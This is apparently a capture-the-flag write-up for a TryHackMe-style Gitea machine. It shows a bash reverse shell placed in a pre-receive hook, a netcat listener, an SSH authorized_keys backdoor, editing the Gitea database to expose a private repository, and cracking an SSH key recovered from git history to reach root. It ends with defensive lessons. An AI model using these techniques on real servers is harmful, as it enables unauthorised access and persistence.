
It would seem that this user has access to modify git hooks on this repository. This is a good thing for us, and a bad thing for the server.
Education time! So what are git hooks anyways?
Simply put, they are custom scripts that are executed when a certain trigger condition is met. Git allows two types of hooks: client-side and server-side hooks. They are all documented on the git docs here. We’re interested in the server-side hooks, which are triggered when pushing code to the server. They normally allow us to write verification scripts, or to send notifications. We’re not going to be doing any of those things.
Hook, Line and Shell Link to heading
Ok let’s blow this server open by modifying one of these hooks and throwing a reverse shell back to our listener. Let’s start by opening the settings and selecting Git Hooks, then edit the pre-receive hook. We need to choose our reverse shell. I personally like the bash one, as it’s simple, and we’re already in a bash script. Let’s replace the exit 1 in the hook with the code to send a shell back to our machine.
/bin/bash -i >& /dev/tcp/10.10.10.10/4242 0>&1
10.10.10.10 with your local tun0 IP address! Not the target machine IP.Hit the update button and the hook should be saved.
On our attacker machine, we need to set up a listener. While socat is nice, we probably don’t have the binary on the machine. (You’re welcome to try though, let me know how you did it in a writeup). Next best thing IMO is rlwrap around netcat. Let’s try this:
rlwrap -cAr nc -lvnp 4242
We need to trigger the hook, so let’s try modifying the readme once more. Aaaaaand Open?

Oh.
We can glean a few things here:
- We have RCE. (yay)
- The admin is a mean bastard and seems to have blocked off at least some outgoing ports.
Let’s see if we can ping our attack box. Comment out the reverse shell in the hook and add ping 10.10.10.10 -c 1 (replacing with your real IP, of course). Add exit 1 to force the hook to fail. This way we’ll get an error message back.
Modifying the readme and attempting to commit once more gives us the following:

So we haven’t blocked ALL outbound traffic, which makes me think that it’s just the port being blocked. (It is). So let’s try another port. You may use whatever you wish (except for 4242, at least), but I’ll try 4243.
Setting the hook back to
/bin/bash -i >& /dev/tcp/10.10.10.10/4243 0>&1
and the listener to
rlwrap -cAr nc -lvnp 4243
Let’s see if we can get a shell.

Whoo! Let’s stabilize our shell with python3 -c 'import pty;pty.spawn("/bin/bash")' and grab the flag in the home directory and snoop around some more.
Because we have RCE, we can give ourselves an alternate backdoor, and avoid mucking about with reverse shells.
Simply copy an SSH public key into the git user’s ~/.ssh/authorized_keys file. For example add (with your own key, of course. This one is a throwaway key):
echo ‘ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9IOXkEvroRwQn5TGweT8FJU278pZ5ijOysoSbTKlfOGBs5hFgpk2PNz/uy8BPNLegGLaznAOs0xfOQxkb5FgITP4778Ix/aeqUzBwwcQQbZOp0Avpu2h9y+hPWfRn0zSMwAmNHfQPaqhtJ63qabvdiJJbh4/aaKV1YPiKu/LapCMuXInFxbupkJFsMRJVFCdsl964K0dzoZqxIJqXbl98+qG/zcFB7sJPWw3f0ccr0ZzPpl1JaITCUV940p11D+SkOFJL3BwYqLY29Z/2wVKC8cP0cyEX4VSh2bDGBbZUKIDTU6mNzj2oYbgI/2/0n1Rju603lIPPveFbuLbvltN9 git_key’ » ~/.ssh/authorized_keys
exit 1
to the Git Hook, then commit a change. The hook will fail (because of the exit 1) but the key will be copied.
We then use ssh git@$TARGET_IP -i git (or whatever your key name is) to login with a stable ssh shell.
cd ~
ls -la
total 20
drwx------. 3 git git 129 Apr 15 17:04 .
drwxr-xr-x. 4 root root 35 Apr 14 09:37 ..
lrwxrwxrwx. 1 git git 9 Apr 15 17:04 .bash_history -> /dev/null
-rw-r--r--. 1 git git 18 Jul 21 2020 .bash_logout
-rw-r--r--. 1 git git 141 Jul 21 2020 .bash_profile
-rw-r--r--. 1 git git 376 Jul 21 2020 .bashrc
-rw-r--r--. 1 git git 162 Apr 14 09:56 .gitconfig
drwx------. 2 git git 29 Apr 14 10:37 .ssh
-r--------. 1 git git 53 Apr 15 16:53 user.txt
cat user.txt
dGhte************************************E2fQ==
cat user.txt | base64 -d
***{******************************}
Git Happens Link to heading
So we have the git user, can we do anything with them?
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for git:
As would be expected, we can’t use sudo with this user unless we find their password. Let’s see if the user owns anything interesting.
find / -xdev -user git 2> /dev/null
/var/lib/gitea folder that may be interesting.
cd /var/lib/gitea
ls -la
total 4
drwxr-xr-x. 5 git git 57 Apr 15 13:12 .
drwxr-xr-x. 27 root root 4096 Apr 15 11:32 ..
drwxr-x---. 2 git git 6 Apr 14 09:46 custom
drwxr-x---. 11 git git 170 Apr 17 23:37 data
lrwxrwxrwx. 1 git git 15 Apr 15 13:12 log -> /var/log/gitea/
drwxr-xr-x. 7 git git 89 Apr 14 18:09 public
I’m supposing that all the interesting stuff is in data.
cd data
ls -la
total 1280
drwxr-x---. 11 git git 170 Apr 17 23:37 .
drwxr-xr-x. 5 git git 57 Apr 15 13:12 ..
drwxr-xr-x. 2 git git 6 Apr 14 09:56 attachments
drwxr-xr-x. 3 git git 177 Apr 16 00:40 avatars
drwxr-xr-x. 5 git git 45 Apr 15 15:50 gitea-repositories
-rw-r--r--. 1 git git 1310720 Apr 17 23:35 gitea.db
drwxr-xr-x. 4 git git 46 Apr 14 09:56 indexers
drwxr-xr-x. 2 git git 6 Apr 14 09:56 lfs
drwxr-xr-x. 7 git git 114 Apr 14 09:56 queues
drwxr-xr-x. 2 git git 6 Apr 14 09:56 repo-avatars
drwx------. 12 git git 96 Apr 15 16:01 sessions
drwxr-xr-x. 3 git git 24 Apr 17 23:37 tmp
That DB file could be interesting. There’s also a repositories folder. Let’s take a looksee.
cd gitea-repositories
ls -la
total 0
drwxr-xr-x. 5 git git 45 Apr 15 15:50 .
drwxr-x---. 11 git git 170 Apr 17 23:37 ..
drwxr-xr-x. 3 git git 29 Apr 14 10:56 hydra
drwxr-xr-x. 3 git git 24 Apr 15 15:25 root
drwxr-xr-x. 3 git git 33 Apr 15 15:50 scones
It looks like that root user does have a repo afterall, let’s take a look.
cd root
ls -la
total 0
drwxr-xr-x. 3 git git 24 Apr 18 00:43 .
drwxr-xr-x. 5 git git 45 Apr 15 15:50 ..
drwxr-xr-x. 7 git git 119 Apr 15 15:25 backup.git
cp -r backup.git .git
git checkout master
fatal: not a git repository: '.'
Well, we tried :)
let’s try a few more things first.
git clone backup.git
Cloning into 'backup'...
done.
fatal: ref updates forbidden inside quarantine environment
fatal: the remote end hung up unexpectedly
We seem to be in a sort of Quarantine Environment. Let’s check out the environment variables and see if we can’t abuse those a bit more.
env
LC_ALL=C
LS_COLORS=
GIT_COMMITTER_NAME=scones
GIT_QUARANTINE_PATH=/var/lib/gitea/data/gitea-repositories/scones/cant-touch-this.git/./objects/incoming-f7OgGb
LANG=en_US.UTF-8
GITEA_REPO_USER_NAME=scones
GIT_DIR=.
OLDPWD=/var/lib/gitea/data/gitea-repositories
INVOCATION_ID=9c79ec17aa914df8ba5ef5746b962bae
GIT_OBJECT_DIRECTORY=/var/lib/gitea/data/gitea-repositories/scones/cant-touch-this.git/./objects/incoming-f7OgGb
GITEA_REPO_NAME=cant-touch-this
USER=git
[email protected]
PWD=/var/lib/gitea/data/gitea-repositories/root
HOME=/home/git
JOURNAL_STREAM=9:24011
GIT_PUSH_OPTION_COUNT=0
GITEA_ROOT_URL=http://git.git-and-crumpets.thm/
GIT_ALTERNATE_OBJECT_DIRECTORIES=/var/lib/gitea/data/gitea-repositories/scones/cant-touch-this.git/./objects
GIT_AUTHOR_NAME=scones
[email protected]
GITEA_PUSHER_NAME=scones
GIT_EXEC_PATH=/usr/libexec/git-core
SHELL=/bin/bash
GITEA_PUSHER_ID=3
GITEA_PR_ID=0
SHLVL=5
GITEA_WORK_DIR=/var/lib/gitea
LOGNAME=git
GITEA_REPO_ID=3
GITEA_REPO_IS_WIKI=false
PATH=/home/git/.local/bin:/home/git/bin:/usr/libexec/git-core:/usr/libexec/git-core:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
SSH_ORIGINAL_COMMAND=gitea-internal
LESSOPEN=||/usr/bin/lesspipe.sh %s
[email protected]
_=/usr/bin/env
Let’s fiddle with these a bit
unset GIT_QUARANTINE_PATH
export GITEA_REPO_USER_NAME=root
git clone backup.git
Cloning into 'backup'...
done.
fatal: update_ref failed for ref 'HEAD': cannot update ref 'refs/heads/master': trying to write ref 'refs/heads/master' with nonexistent object 24dfc45079d019f6ea51843b8892b325221a951e
fatal: the remote end hung up unexpectedly
Looks like we won’t be getting at this the easy way. Fortunately, all is not lost! There are (at least) two ways to get access to this repo (and hoping it’s not just a rabbit hole, that would be sad). Let’s fork a bit!
1. SSH Abuse Link to heading
So the “easy” way is to abuse ssh a bit. we noticed a .ssh directory in the git user’s home. Let’s add our key and see if we can log in that way.
On our attacker box, we can generate an ssh key using ssh-keygen
ssh-keygen
Generating public/private RSA key pair.
Enter file in which to save the key (/home/hydra/.ssh/id_rsa): git
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in git
Your public key has been saved in git.pub
The key fingerprint is:
SHA256:aXqat92MWDEd0nuilIc7b+ydgKG/V8T/lv+voX4PinI hydra@Saturnus
The key's randomart image is:
+---[RSA 2048]----+
| |
| . |
| . o. |
| . = oo |
| S B =... |
| o o O o. .|
| . o *...o o|
| +o=EB+=.=o|
| o.o+**O.++O|
+----[SHA256]-----+
We can then add our public key to the git user’s authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9IOXkEvroRwQn5TGweT8FJU278pZ5ijOysoSbTKlfOGBs5hFgpk2PNz/uy8BPNLegGLaznAOs0xfOQxkb5FgITP4778Ix/aeqUzBwwcQQbZOp0Avpu2h9y+hPWfRn0zSMwAmNHfQPaqhtJ63qabvdiJJbh4/aaKV1YPiKu/LapCMuXInFxbupkJFsMRJVFCdsl964K0dzoZqxIJqXbl98+qG/zcFB7sJPWw3f0ccr0ZzPpl1JaITCUV940p11D+SkOFJL3BwYqLY29Z/2wVKC8cP0cyEX4VSh2bDGBbZUKIDTU6mNzj2oYbgI/2/0n1Rju603lIPPveFbuLbvltN9 git_key' >> ~/.ssh/authorized_keys
Using that key to login:
ssh git@$TARGET_IP -i git
Last login: Sat Apr 17 23:07:52 2021
[git@git-and-crumpets ~]$
Huzzah! “But how can we abuse this?” I hear you cry. Well, git can use ssh to connect to remote repositories. Normally it would use the default ssh key in your home directory to do this (if you added that public key then it’s fine, but if you’re following along, it may not work quite as well). There is a mechanism that we can abuse which is the ssh config file.
What is an SSH config file? Well it’s simply a plaintext file, located at ~/.ssh/config, which permits you to specify per-host configuration parameters without having to specify them at the command line. Handy, eh?
The syntax is as follows:
Host HOSTNAME_GOES_HERE
SSH_OPTION VALUE
SSH_OPTION2 VALUE
Host ANOTHER_HOST
SSH_OPTION VALUE
and so on.
So now let’s set the host git.git-and-crumpets.thm to use our newly forged key.
Host git.git-and-crumpets.thm
IdentityFile ~/thm/git-and-crumpets/git
Finally, let’s checkout this mysterious repository
git clone [email protected]:/var/lib/gitea/data/gitea-repositories/root/backup.git
Cloning into 'backup'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 11 (delta 1), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (11/11), done.
Resolving deltas: 100% (1/1), done.
cd backup
ls -la
total 16
drwxr-xr-x 3 hydra hydra 4096 Apr 18 01:14 ./
drwxr-xr-x 5 hydra hydra 4096 Apr 18 01:14 ../
drwxr-xr-x 8 hydra hydra 4096 Apr 18 01:14 .git/
-rw-r--r-- 1 hydra hydra 10 Apr 18 01:14 README.md
git log
commit 24dfc45079d019f6ea51843b8892b325221a951e (HEAD -> master, origin/master, origin/HEAD)
Author: groot
Date: Thu Apr 15 15:25:01 2021 +0200
Initial commit
Well that’s disappointing. Before we go any further though, let’s look at the second way to get access to this repository.
2. Abusing Gitea’s Data Link to heading
We mentioned earlier that there was a gitea.db file that may or may not be interesting. As it so happens, this is gitea’s primary database on this machine.
The database is in the /var/lib/gitea/data folder let’s see if we can get into it locally
sqlite3 /var/lib/gitea/data/gitea.db
SQLite version 3.26.0 2018-12-01 12:34:55
Enter ".help" for usage hints.
sqlite>

Let’s snoop around a bit
.tables
access org_user
access_token project
action project_board
attachment project_issue
collaboration protected_branch
comment public_key
commit_status pull_request
deleted_branch reaction
deploy_key release
email_address repo_indexer_status
email_hash repo_redirect
external_login_user repo_topic
follow repo_transfer
gpg_key repo_unit
gpg_key_import repository
hook_task review
issue session
issue_assignees star
issue_dependency stopwatch
issue_label task
issue_user team
issue_watch team_repo
label team_unit
language_stat team_user
lfs_lock topic
lfs_meta_object tracked_time
login_source two_factor
milestone u2f_registration
mirror upload
notice user
notification user_open_id
oauth2_application user_redirect
oauth2_authorization_code version
oauth2_grant watch
oauth2_session webhook
SELECT * FROM repository;
1|1|hydra|hello-world|hello-world|Hello World||0||master|1|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|23159|1|0|null|0||1618390571|1618491347
2|2|root|backup|backup|||0||master|1|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0|0|0|0|0|25612|1|0|null|0||1618493101|1618494415
3|3|scones|cant-touch-this|cant-touch-this|Stop! Hammer time!||0||master|1|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|23712|1|0|null|0||1618494644|1618496989
SELECT sql FROM sqlite_master WHERE type='table' AND tbl_name='repository';
CREATE TABLE `repository` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `owner_id` INTEGER NULL, `owner_name` TEXT NULL, `lower_name` TEXT NOT NULL, `name` TEXT NOT NULL, `description` TEXT NULL, `website` TEXT NULL, `original_service_type` INTEGER NULL, `original_url` TEXT NULL, `default_branch` TEXT NULL, `num_watches` INTEGER NULL, `num_stars` INTEGER NULL, `num_forks` INTEGER NULL, `num_issues` INTEGER NULL, `num_closed_issues` INTEGER NULL, `num_pulls` INTEGER NULL, `num_closed_pulls` INTEGER NULL, `num_milestones` INTEGER DEFAULT 0 NOT NULL, `num_closed_milestones` INTEGER DEFAULT 0 NOT NULL, `num_projects` INTEGER DEFAULT 0 NOT NULL, `num_closed_projects` INTEGER DEFAULT 0 NOT NULL, `is_private` INTEGER NULL, `is_empty` INTEGER NULL, `is_archived` INTEGER NULL, `is_mirror` INTEGER NULL, `status` INTEGER DEFAULT 0 NOT NULL, `is_fork` INTEGER DEFAULT 0 NOT NULL, `fork_id` INTEGER NULL, `is_template` INTEGER DEFAULT 0 NOT NULL, `template_id` INTEGER NULL, `size` INTEGER DEFAULT 0 NOT NULL, `is_fsck_enabled` INTEGER DEFAULT 1 NOT NULL, `close_issues_via_commit_in_any_branch` INTEGER DEFAULT 0 NOT NULL, `topics` TEXT NULL, `trust_model` INTEGER NULL, `avatar` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER NULL)
There’s a lot to look into here, but the important part is that there’s a column called is_private, which seems to be set on the root user’s backup repo. Let’s see if we can fix that :)
UPDATE repository SET is_private=0 WHERE id=2;
SELECT * FROM repository;
1|1|hydra|hello-world|hello-world|Hello World||0||master|1|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|23159|1|0|null|0||1618390571|1618491347
2|2|root|backup|backup|||0||master|1|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|25612|1|0|null|0||1618493101|1618494415
3|3|scones|cant-touch-this|cant-touch-this|Stop! Hammer time!||0||master|1|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|0|24715|1|0|null|0||1618494644|1618702858
And the magic bit is now unset. Let’s take a look in the web interface:

Groot’s Repository Link to heading
Backups are usually a good source of interesting things. If this repo really belongs to root, then it may offer us a way inside. Earlier we looked at the repository and saw nothing of great interest, but maybe there’s something else hiding in plain site. Let’s see if there are any other branches lying around. In the web interface, we can select a new branch from the dropdown, like so:

On the command line, we can use the git branch command
git branch -r
origin/HEAD -> origin/master
origin/dotfiles
origin/master
-r flag to tell git to retrieve the remote branches. Since we only just cloned the repository, only master is available locally.I’ll be using the command line from now on, but we can also explore the web interface to get the same info.
Let’s checkout our mystery branch and see what’s inside.
git checkout dotfiles
Branch 'dotfiles' set up to track remote branch 'dotfiles' from 'origin'.
Switched to a new branch 'dotfiles'
git log
commit c242a466aa5d4ae0bb8206ef5d05351d3fd6aff9 (HEAD -> dotfiles, origin/dotfiles)
Author: groot
Date: Thu Apr 15 15:46:53 2021 +0200
Add '.gitconfig'
commit 26f204ce3ccaa895317b2a6aeef2f04ca565a238
Author: groot
Date: Thu Apr 15 15:28:52 2021 +0200
Delete file
Probably shouldn't store this
commit 0b23539d97978fc83b763ef8a4b3882d16e71d32
Author: groot
Date: Thu Apr 15 15:27:52 2021 +0200
Add '.ssh/Sup3rS3cur3'
commit 24dfc45079d019f6ea51843b8892b325221a951e (origin/master, origin/HEAD, master)
Author: groot
Date: Thu Apr 15 15:25:01 2021 +0200
Initial commit
Hmmm… the .ssh/Sup3rS3cur3 file looks interesting, let’s see what it is!
git checkout 0b23539
Note: switching to '0b23539'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:
git switch -c
Or undo this operation with:
git switch -
Turn off this advice by setting config variable advice.detachedHead to false
HEAD is now at 0b23539 Add '.ssh/Sup3rS3cur3'
cd .ssh
ls -la
total 12
drwxr-xr-x 2 hydra hydra 4096 Apr 18 11:35 ./
drwxr-xr-x 4 hydra hydra 4096 Apr 18 11:35 ../
-rw-r--r-- 1 hydra hydra 2654 Apr 18 11:35 Sup3rS3cur3
cat Sup3rS3cur3
-----BEGIN OPENSSH PRIVATE KEY-----
...snip...
-----END OPENSSH PRIVATE KEY-----

Let’s see if we can use this.
ssh root@$TARGET_IP -i Sup3rS3cur3
The authenticity of host '10.10.42.83 (10.10.42.83)' can't be established.
ECDSA key fingerprint is SHA256:Tm4zUvVK5KsvOsFB2xvRHK4yg58piyOwURqB1Zr2tXI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.42.83' (ECDSA) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'Sup3rS3cur3' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "Sup3rS3cur3": bad permissions
[email protected]'s password:
Oops?
chmod 600 Sup3rS3cur3
ssh root@$TARGET_IP -i Sup3rS3cur3
Enter passphrase for key 'Sup3rS3cur3':
Oh darn.
Cracking the Code Link to heading
We could try to crack the passphrase with John the Ripper, though it may take a while…
/usr/share/john/ssh2john.py Sup3rS3cur3 > Sup3rS3cur3.hash
john --fork=4 --format=ssh -wordlist=/usr/share/wordlists/rockyou.txt Sup3rS3cur3.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Node numbers 1-4 of 4 (fork)
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
At 7 guesses per second per thread I don’t think we’re going to go very far. Afer the regulation 5 minutes, I gave up and we’ll have to see if we can find some other hint, or maybe to generate our own wordlist.
We could create a custom wordlist, grabbing info from the site, the commits, variants of Password. To me though, the file name is a bit suspect. Why don’t we try using that as the password?
ssh root@$TARGET_IP -i Sup3rS3cur3
Enter passphrase for key 'Sup3rS3cur3':
Last login: Sat Apr 17 23:09:12 2021
[root@git-and-crumpets ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

Welp let’s grab the flag and gtfo :)
ls -la
total 20
dr-xr-x---. 4 root root 149 Apr 17 23:11 .
dr-xr-xr-x. 17 root root 224 Apr 13 23:16 ..
-rw-------. 1 root root 1351 Apr 13 14:41 anaconda-ks.cfg
lrwxrwxrwx. 1 root root 9 Apr 15 17:02 .bash_history -> /dev/null
-rw-r--r--. 1 root root 18 May 11 2019 .bash_logout
-rw-r--r--. 1 root root 176 May 11 2019 .bash_profile
-rw-r--r--. 1 root root 176 May 11 2019 .bashrc
drwx------. 3 root root 20 Apr 16 00:32 .config
-r--------. 1 root root 53 Apr 15 16:55 root.txt
drwx------. 2 root root 61 Apr 15 15:37 .ssh
cat root.txt
dGhte************************************ExfQ==
cat root.txt | base64 -d
***{******************************}
Final Thoughts Link to heading
I hope you guys enjoyed this little challenge and learned a few things from it :)
One of the biggest lessons here is that git hooks are extremely powerful, and extremely dangerous. If a user with access to create hooks on a repository is compromised, then the whole server can be compromised with it, including repositories thought to be private.
Now the user with access to the hooks had a very weak password. (It can be brute-forced quite handily, though anti-brute-forcing countermeasures are active on this server). Users should have a combination of strong passwords and multi-factor authentication enabled. Had this user had a 2FA token on the account, it would have been much more difficult to get inside.
It goes without saying that sensitive data should NEVER be stored in git. Data is extremely hard to remove in a git repository, oftentimes requiring special tools such as the BFG. Deleting a file from a git repository still leaves a trace.
That’s all for me, I’ll see you in the next challenge!
Cheers,
Hydra